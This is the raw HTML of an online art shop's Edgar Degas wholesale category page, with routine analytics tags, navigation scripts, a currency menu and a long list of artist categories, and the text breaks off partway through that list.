

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dafenvillageonline.com/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only
body_size: 20243
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">

<head>
	<noscript><style type="text/css">body{display:none;}</style></noscript>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9DWDCR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5356875"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PHRZ5CBNYY"></script>

    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-PHRZ5CBNYY');
    </script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
        	<title>Shop by Artist, Edgar Degas Oil Paintings for sale ,DafenVillageOnline.com</title>
	<meta name="ROBOTS" content="All" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Shop by Artist,Edgar Degas oil painting, oil paintings, DafenVillageOnline.com" />
	<meta name="description" content="Shop by Artist Oil Paintings, Edgar Degas Oil Paintings at wholesale price from art studio directly. No Minimum Quantity Order ." />
    <meta name="tp-claim" content="a24fc8afb005fd">
	<meta http-equiv="imagetoolbar" content="no" />
		<link rel="icon" href="favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
	    <link href="https://fonts.font.im/css?family=Anton|Teko" rel="stylesheet">
	
	<base href="https://www.dafenvillageonline.com/" />
	
	<script type="text/javascript">var baseURL = "https://www.dafenvillageonline.com/"</script>
    <script type="text/javascript">
        var targetProtocol = "https:";
        if (window.location.protocol != targetProtocol)
            window.location.href = targetProtocol +
                window.location.href.substring(window.location.protocol.length);
    </script>


	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/global.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_en_default.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_jqui.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_other.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_sheets.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_theme-1.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_un_classic.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/slucky/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_SpryMenuBar.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_frmCheck.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_function.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_jquery-min.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_jquery-ui.min.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_prototype.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_swfobject.js"></script>
<link rel="alternate" type="application/rss+xml" title="RSS Specials Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=specials" />
<link rel="alternate" type="application/rss+xml" title="RSS New Products Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=new_products" />
<link rel="alternate" type="application/rss+xml" title="RSS Upcoming Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=upcoming" />
<link rel="alternate" type="application/rss+xml" title="RSS Featured Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=featured" />
<link rel="alternate" type="application/rss+xml" title="RSS Best Sellers Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=best_sellers" />
<link rel="alternate" type="application/rss+xml" title="RSS Products Feed :: Edgar Degas" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=products&amp;cPath=487_493" />



	<script type="text/javascript"><!--

	var FRIENDLY_URLS='true';

	function sortFocus(obj){

		if(isIE){

			obj.value ='';

		}

		else{

			o=new Option('','-1');

		    obj.options.add(o);

			obj.value ='-1';

		}

	}



	function sortBlur(obj, value){

		if(isIE){

			obj.value ='value';

		}

	}



	function changeSort(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&productsort=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?productsort=" + obj.value;

			}

		}

	}



	function changePagesize(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&pagesize=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?pagesize=" + obj.value;

			}

		}

	}



	function changePage(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&page=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?page=" + obj.value;

			}

		}	

	}



	function getCookie(sName){

	  // cookies are separated by semicolons

	  var aCookie = document.cookie.split("; ");

	  for (var i=0; i < aCookie.length; i++){

		  // a name/value pair (a crumb) is separated by an equal sign

		  var aCrumb = aCookie[i].split("=");

		  if (sName == aCrumb[0])

	    	return unescape(aCrumb[1]);

	  }

	    // a cookie with the requested name does not exist

	    return null;

	}

	function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {

	  var expires = new Date();

	  expires.setTime(expires.getTime() + seconds);

	  document.cookie = escape(cookieName) + '=' + escape(cookieValue)

	    + (expires ? '; expires=' + expires.toGMTString() : '')

	    + (path ? '; path=' + path : '/')

	    + (domain ? '; domain=' + domain : '')

	    + (secure ? '; secure' : '');

	}

	//--></script>

	<!--[if IE 6]><script>

		document.execCommand("BackgroundImageCache", false, true);

	</script><![endif]-->

	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/main.css" />
	<script type="text/javascript">

		var _gaq = [],
		litb = {"baseURL":"https:\/\/www.dafenvillageonline.com\/",
		"resouceURL":"",
		"siteWater":"",
		"imageURL":"",
		"imagesURL":[],
		"theme":"default",
		"curDate":"2026/01/21 13:56:31",
		"lan":"en",
		"currency":"USD",
		"ctrPath":"",
		"currSymbol":"USD $",
		"mainPage":"index",
		"ctr":[]};


	</script>

	
	<script>

	    // Mobile menu

	    $(document).ready(function () {

	        //stick in the fixed 100% height behind the navbar but don't wrap it

	        $('#slide-nav.daohang').after($('<div class="inverse" id="navbar-height-col"></div>'));

	        //$('#slide-nav.navbar-default').after($('<div id="navbar-height-col"></div>'));
	        // Enter your ids or classes

	        var toggler = '#slide-toggle';

	        var pagewrapper = '#page-content';

	        var navigationwrapper = '.navbar-header';

	        var menuwidth = '100%'; // the menu inside the slide menu itself

	        var slidewidth = '256px';

	        var menuneg = '-100%';

	        var slideneg = '-256px';



	        $("#slide-nav").on("click", toggler, function (e) {
	            var selected = $(this).hasClass('slide-active');
	            $('#slidemenu').stop().animate({
	                left: selected ? menuneg : '0px'
	            });
	            $('#navbar-height-col').stop().animate({
	                left: selected ? slideneg : '0px'
	            });
	            $('.page-content-box').stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(pagewrapper).stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(navigationwrapper).stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(this).toggleClass('slide-active', !selected);
	            $('#slidemenu').toggleClass('slide-active');
	            $('#page-content, .navbar, body, .navbar-header, .page-content-box').toggleClass('slide-active');
	        });

	        var selected = '#slidemenu, #page-content, body, .daohang, .navbar-header, .page-content-box';

	        $(window).on("resize", function () {

	            if ($(window).width() > 1024 && $('.slide-toggle').is(':hidden')) {

	                $(selected).removeClass('slide-active');

	            }

	        });

	    });

	</script>

	<script type="text/javascript">//<![CDATA[
        //startTime();
		$(window).load(function(){
			$(function() {
                 //新增世界时钟

			    $('a').each(function() {

			        (!$(this).attr('href')) ? $(this).hide() : $(this).show();

			    });

			});

		});//]]>

        /*function startTime() {

            document.getElementById('NewYork').innerHTML = calcTime(-5)
            document.getElementById('London').innerHTML = calcTime(0)
            document.getElementById('Paris').innerHTML = calcTime(+2)
            document.getElementById('Melbourne').innerHTML = calcTime(+10)
            document.getElementById('Dubai').innerHTML = calcTime(+4)
            document.getElementById('Moscow').innerHTML = calcTime(+3)
            document.getElementById('beijing').innerHTML = calcTime(+8)


            t = setTimeout('startTime()', 1000)
        }*/

        function checkTime(i) {
            if (i < 10) { i = "0" + i }
            return i
        }

        function calcTime(offset) {
            var d = new Date();
            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);
            var nd = new Date(utc + (3600000 * offset));
            var h = nd.getHours()
            var m = nd.getMinutes()
            var s = nd.getSeconds()
            h = checkTime(h)
            m = checkTime(m)
            s = checkTime(s)
            return h + ":" + m + ":" + s
        }

	</script>

	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/responsive.css" />
    <link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/font-awesome-4.7.0/css/font-awesome.min.css" />

	<!--<link rel="stylesheet" type="text/css" href="www.grinlime.com/responsive_dafenvillageonline.css" />-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-46817470-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-46817470-1');
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W9DWDCR2');</script>
    <!-- End Google Tag Manager -->

</head>






















<body id="indexBody"    >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9DWDCR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- wrapper S-->
<div id="wrapper">	<div id="pop_window" style="display:none"></div>
	<div class="slucky">	<!-- content S-->
    
    
	    <div class="header_top" style="">
        <div class="box">

            <div class="hdl">
                <span style="" class="tel"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3b0a6b1b5aaa0a683a7a2a5a6adb5aaafafa2a4a6eda0acae">[email&#160;protected]</a> 7 days 24hours</span>
            </div>
            <div class="hdr">
                <ul>
                    <li><a href="https://www.dafenvillageonline.com/" target="_blank">Home</a></li>


                                            <!--<li><a href='https://customartcenter.dafenvillageonline.com/customartcenter/login.html' onclick=''  rel='nofollow'>11Sign In</a></li>
                        <li><a href='https://customartcenter.dafenvillageonline.com/customartcenter/reg.html' onclick='' rel='nofollow'>Register</a></li>-->

                        <li><a href='https://www.dafenvillageonline.com/index.php?main_page=login' onclick=''  rel='nofollow'>Sign In</a></li>
                        <li><a href='https://www.dafenvillageonline.com/index.php?main_page=login' onclick='' rel='nofollow'>Register</a></li>
                    
                    <li><a href="https://www.dafenvillageonline.com/faq.html" rel="nofollow">Help</a></li>
                    <li class="change_menu">
                        <a href="#">Currencies: US$ <span class="triangle-down"></span></a>
                        <ul class="su_change">
                            <div class="tab_right">
                                                                        <li><a rel="nofollow" href="/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only&currency=EUR">
                                                <img src="includes/templates/slucky/images/icons/flag/EUR.gif" alt="EUR" title=" EUR " width="16" height="11" />Euro</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only&currency=GBP">
                                                <img src="includes/templates/slucky/images/icons/flag/GBP.gif" alt="GBP" title=" GBP " width="16" height="11" />GB Pound</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only&currency=CAD">
                                                <img src="includes/templates/slucky/images/icons/flag/CAD.gif" alt="CAD" title=" CAD " width="16" height="11" />Canadian Dollar</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only&currency=AUD">
                                                <img src="includes/templates/slucky/images/icons/flag/AUD.gif" alt="AUD" title=" AUD " width="16" height="11" />Australian Dollar</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only&currency=HKD">
                                                <img src="includes/templates/slucky/images/icons/flag/HKD.gif" alt="HKD" title=" HKD " width="16" height="11" />Hong Kong Dollars</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/Wholesale-shop-by-artist-edgar-degas_c493?display=Wholesale-Only&currency=CHF">
                                                <img src="includes/templates/slucky/images/icons/flag/CHF.gif" alt="CHF" title=" CHF " width="16" height="11" />Switzerland Francs</a>
                                        </li>
                                                                </div>
                        </ul>
                    </li>
                    <li class="nomar" style="background-color: #787572;">|&nbsp;&nbsp;&nbsp;&nbsp; <a href="#">CN</a> &nbsp;| &nbsp;<a href="#">EN</a> &nbsp;| &nbsp;<a href="#">FR</a>
                        
                    </li>
                </ul>

                <div class="cler"></div>
            </div>

        </div>
    </div>
<div class="header">

    <div class="hd_two">
      	<div class="logo" ><a title="Dafen Oil Painting Village" href="/"></a></div>
	       <div class="search_div2">
        <form name="quick_find_header" action="https://www.dafenvillageonline.com/index.php?main_page=advanced_search_result" method="get" id = "quick_find_header" ><input type="hidden" name="main_page" value="advanced_search_result" id="main_page" />          <input class="sear_box" maxlength="200" onBlur="if(this.value=='') this.value='Newest Oil Painting';" 
onFocus="if(this.value=='Newest Oil Painting') this.value='';"  value="Newest Oil Painting" type="text" name="keyword" id="search_query"/>
          <p class="sear_btn"><a  onFocus="this.blur();" onclick="jQuery('#quick_find_header').submit();" href="JavaScript:void(0);">Search <i class="fa fa-search" aria-hidden="true"></i></a></p>
        </form>      </div>

      <div class="ad300x60" >
          <div class="shop_div">
              <p><a rel="nofollow"  class="itemsnum" href="shopping_cart.html">0</a> Item(s) <span>|</span> Cart &nbsp;&nbsp;<a rel="nofollow" target="_blank" href="https://www.dafenvillageonline.com/index.php?main_page=account">My Account </a></p>
          </div>
          <div class="clear"></div>
          <div class="shop_div_2">
              <a href="https://twitter.com/artvillageonli1"><i class="fa fa-twitter" aria-hidden="true"></i></a>
              <a href=" https://www.facebook.com/artvillageonline"><i class="fa fa-facebook" aria-hidden="true"></i></a>
              <a href="https://www.youtube.com/channel/UC7jp3bZzjQZ_PaQ8aNBblfw/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
              <a href="https://www.instagram.com/artvillageonline/"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              <a  href="https://customartcenter.dafenvillageonline.com" onclick="opwin('https://customartcenter.dafenvillageonline.com')">&nbsp;</a>

          </div>
          <!--div>
            <p></p>
          </div>-->

          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

              function opwin(url)
              {
                  //var left = (screen.width - 360)/2;
                  // var top = (screen.height - 450)/2;

                  var left = (screen.width - 360);
                  var top = screen.height - 730;
                  window.open(url,"newwin","scrollbars=yes,menubar=no,toolbar=no,resizable=no,width=360,height=680,left="+left+",top="+top).focus();
                  window.event.returnValue = false;
              }

          </script>
      </div>
       <!-- -->
      <div class="cler"></div>
    </div>
    
    
<div class="customizetable">
  	<div id="slide-nav" class="daohang">
    	<div class="customizetable2">
    		<div class="tabletextcenter">
	    		<div class="navbar-header">
		    		<button type="button" id="slide-toggle" class="navbar-toggle" data-target="#slidemenu">
				        <span class="nav-imp">
				            <span></span>
				            <span></span>
				            <span></span>
				            <span></span>
				        </span>
				    </button>
			    </div>
			    <div id="slidemenu"> 
      				
<ul id="menus">


<li class="" ><a class="nav_home cat-item" href="index.php ">Home</a>


</li> 

                


<li class="" ><a class="nav_home test-hqit2" href="/Wholesale-shop-by-artist_c487 ">Shop by Artist</a>


<link href="css/style.css" rel="stylesheet" type="text/css" />

<ul id="product_pp" style=" left:-2px;">

<dl id="header-customize-popup" class="header-customize-popup" style="top: -5px;  display: block; left: 2px;">

<div class="block">
<div class="prodpic">
<ul style="display:block">
<li> <span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-van-gogh_c488"><img title="Vangogh category" src="/2015new/vangogh-1.jpg" alt="vangogh category" width="141" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-van-gogh_c488">VANGOGH</a></span></li>
<li> <span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-claude-monet_c489"><img title="Monet category" src="/images/Monet category-0.jpg" alt="Monet category" width="141" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-claude-monet_c489">MONET</a></span></li>
<li><span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-klimt_c495"><img title="Klimt category" src="/2015new/Klimt_category.jpg" alt="Klimt category" width="124" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-klimt_c495">KLIMT</a></span></li>
<li><br /></li>
</ul>
</div>
<div class="subje">
<div class="subtitle">
<h2><a style="text-shadow: none;" href="/Wholesale-shop-by-artist_c487">OTHER ARTISTS</a></h2>
</div>
<div class="subclass">
<ul style="display:block">
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-renoir_c501">Renoir</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-dali_c491">Dali</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-kandinsky_c494">Kandinsky</a></li>
<li><a href="/Wholesale-shop-by-artist-degas_c493">Degas</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-rothko_c502">Rothko</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-matisse_c518">Matisse</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a class="aa" href="/Wholesale-shop-by-artist-amedeo-modigliani_c556">Modigliani</a></li>
<li><a class="online" style="text-shadow:none" href="#">Chagall</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a class="aa" href="/products/artist.php?ClassID=2&amp;artist=Cezanne">Cezanne</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-munch_c523">Munch</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-lempicka_c524">Lempicka</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-john-carlin_c683">John Carlin</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-alfred-sisley_c552">Alfred Sisley</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-da-vinci_c492">Da VinCi</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-dante-gabriel-rossetti_c584">Dante Gabriel Rossetti</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-david-martin_c585">David Martin</a></li>
<li><a href="/Wholesale-shop-by-artist-diego-rivera_c587">Diego Rivera</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-donald-zolan_c588">Donald Zolan</a>&nbsp;</li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edouard-manet_c591">Edouard Manet</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edward-hopper_c594">Edward Hopper</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edward-robert-hughes_c597">Edward Robert Hughes</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-el-greco_c599">El Greco</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-emile-munier_c602">Emile Munier</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a href="/Wholesale-shop-by-artist-eugene-de-blaas_c604">Eugene de Blaas</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-felix-vallotton_c607">Felix Vallotton</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-fernand-leger_c608">Fernand Leger</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-franz-marc_c612">Franz Marc</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-franz-xavier-petter_c614">Franz Xavier Petter</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-frida-kahlo_c620">Frida Kahlo</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a href="/Wholesale-shop-by-artist-george-forster_c621">George Forster</a><br /> </li>
</ul>
</div>
<div class="submore"><a class="online" href="/see_all.html">SEE ALL ARTISTS</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/original/allartist.php">&nbsp;See Our Recommend Local Artists</a></div>
</div>
</div>
</dl>

</ul>


</li> 

                


<li class="" ><a class="nav_home cat-item11" href="custom_art.html ">Art Gift</a>


</li> 

                


<li class="" ><a class="nav_home cat-item1" href="https://artvillageonline.en.made-in-china.com ">Art for Project</a>


</li> 

                


<li class="" ><a class="nav_home test-hqit" href="customize_your_art.html ">Customize Your Art</a>


</li> 

                


  </ul>

      			</div>
      		</div>
    	</div>
    </div>
    <div class="clear"></div>
    <div class="w1020 times" >
        <script type="text/javascript">



        </script>

        <ul class="time_body">
            <li class="NewYork"><span id="NewYork"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="London"><span id="London"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Paris"><span id="Paris"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Beijing  "><span id="beijing"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Dubai"><span id="Dubai"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Moscow"><span id="Moscow"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Melbourne "><span id="Melbourne"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>

        </ul>
    </div>
    <!--<div>
      	<object id="object" height="25" width="1200" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">
			<param value="/images/clock.swf" name="movie">
			<param value="high" name="quality">
			<param value="opaque" name="wmode">
			<embed height="25" width="867" type="application/x-shockwave-flash" pluginspage="https://www.macromedia.com/go/getflashplayer" quality="high" src="/images/clock.swf">
    	</object>
	</div>
	<div class="ad1002x60">
			</div>	-->
    </div>
    </div>
    </div>
<div class="clear"></div>
<div class="slucky w1200" style="margin: 0 auto">

    <!--bof-header logo and navigation display-->
  
	<div id="bodyblock">         <div class="breadtitles">  <a class="b_" href="https://www.dafenvillageonline.com/">Home</a>&nbsp;>&nbsp;
  <a class="b_" href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist_c487">Shop by Artist</a>&nbsp;>&nbsp;
<span class="black b_">Edgar Degas</span>
</div>
    		
	

            <!-- bof upload alerts -->
            <!-- eof upload alertsx -->
      <div class="minframe fl"><div class="sub_left_nav bottom10">
<h2>Edgar Degas</h2>
                
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_879')">Wholesale Category</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_496')">Recommend Local Artists</h3>

<ul id="CidList_496">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-charcoal-painting_c875">Charcoal Painting</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-watercolour-painting_c876">Watercolour Painting</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-pencil-sketch_c877">Pencil Sketch</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-recommend-local-artists-ink-painting_c878">Ink Painting</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_487')">Shop by Artist</h3>

<ul id="CidList_487">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-ranson_c742">Paul Ranson</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-martin-johnson-heade_c722">Martin Johnson Heade</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-margaretta-angelica-peale_c721">Margaretta Angelica Peale</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-marcus-stone_c720">Marcus Stone</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-luis-alvarez-catala_c719">Luis Alvarez Catala</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-luigi-chialiva_c718">Luigi Chialiva</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ludwig-koch_c717">Ludwig Koch</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ludwig-knaus_c716">Ludwig Knaus</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-louise-abbema_c715">Louise Abbema</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-louis-agassiz-fuertes_c714">Louis Agassiz Fuertes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-leroy-nieman_c713">Leroy Nieman</a> (5) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-leopold-zinnogger_c712">Leopold Zinnogger</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-leon-joseph-voirin_c711">Leon Joseph Voirin</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-laurie-maitland_c710">Laurie Maitland</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-kurt-schwitters_c709">Kurt Schwitters</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-kasimir-malevich_c708">Kasimir Malevich</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-julius-leblanc-stewart_c707">Julius LeBlanc Stewart</a> (37) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-martin-rico-y-ortega_c723">Martin Rico y Ortega</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-mathew-brady_c724">Mathew Brady</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-lacroix_c741">Paul Lacroix</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-klee_c740">Paul Klee</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-gauguin_c739">Paul Gauguin</a> (14) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-delaroche_c738">Paul Delaroche</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-de-longpre_c737">Paul De Longpre</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-paul-cornoyer_c736">Paul Cornoyer</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-patrick-henry-bruce_c734">Patrick Henry Bruce</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-otto-scholderer_c733">Otto Scholderer</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-oscar-bluhm_c732">Oscar Bluhm</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-original-paintings_c731">Original Paintings</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-olga-rozanova_c730">Olga Rozanova</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-odilon-redon_c729">Odilon Redon</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-morton-livingston-schamberg_c728">Morton Livingston Schamberg</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-milne-ramsey_c727">Milne Ramsey</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-michelangelo_c726">Michelangelo</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-maxime-maufra_c725">Maxime Maufra</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-julius-adam_c706">Julius Adam</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-julien-dupre_c705">Julien Dupre</a> (0) </li>
	
